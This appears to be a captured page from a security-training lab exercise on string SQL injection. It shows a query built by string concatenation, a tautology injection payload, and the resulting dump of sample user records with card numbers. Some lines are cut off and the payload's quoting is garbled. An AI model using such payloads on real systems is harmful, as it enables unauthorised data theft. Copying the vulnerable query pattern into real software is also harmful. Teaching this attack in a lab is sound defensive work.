 Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is build by concatenating strings making it
SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Using the form below try to retrieve all the users from the users table. You should not need to know any specific user name to get the
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = Smith or 1 = 1 '
'
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,